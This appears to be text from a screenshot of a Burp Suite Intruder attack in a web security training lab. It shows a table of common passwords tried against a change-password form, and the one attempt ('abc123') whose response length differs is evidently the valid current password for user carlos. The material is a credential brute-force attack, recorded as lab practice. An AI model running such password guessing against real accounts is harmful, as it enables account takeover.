 Request Payload Status code Error Timeout Length Comment
13 abc123 200 4010
0 200 4013
1 123456 200 4013
2 password 200 4013
3 12345678 200 4013
4 qwerty 200 4013
5 123456789 200 4013
6 12345 200 4013
7 1234 200 4013
8 111111 200 4013
9 1234567 200 4013
10 dragon 200 4013
11 123123 200 4013
12 baseball 200 4013
14 football 200 4013
15 monkey 200 4013
16 letmein 200 4013
17 shadow 200 4013
18 master 200 4013
Request Response
Pretty Raw Hex Render Hackvertor \n
53 <p class=is-warning>New passwords do not match</p>
54 <div id=account-content>
55 <p>Your username is: carlos</p>
56 <form class="login-form" name="change-email-form" action="/my-account/change-email" method
="POST">
57 <label>Email</label>
58 <input required type="email" name="email" value="">
59 <button class='button' type='submit'> Update email </button>
60 </form>
61 <form id=change-password class=login-form action=/my-account/change-password method=POST>
62 <input required type=hidden name=username value=wiener>
63 <label>Current password</label>
64 <input required type=password name=current-password>
65 <label>New password</label>
66 <input required type=password name=new-password-1>
67 <label>Confirm new password</label>
68 <input required type=password name=new-password-2>
69 <button class='button' type='submit'> Change password </button>
70 </form>
71 </div>
72 </div>
73 </section>
74 <div class="footer-wrapper">